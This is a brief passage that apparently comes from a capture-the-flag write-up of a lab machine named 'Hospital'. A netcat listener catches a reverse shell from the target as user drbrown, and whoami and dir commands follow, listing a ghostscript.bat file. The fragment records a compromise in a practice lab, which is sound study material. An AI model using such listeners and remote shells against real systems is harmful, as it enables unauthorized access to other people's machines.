 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.241:38758
SHELL> whoami
hospital\drbrown
SHELL> dir
Directory: C:\Users\drbrown.HOSPITAL\Documents
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----       10/23/2023   3:33 PM            373 ghostscript.bat
SHELL> cd ..
SHELL> dir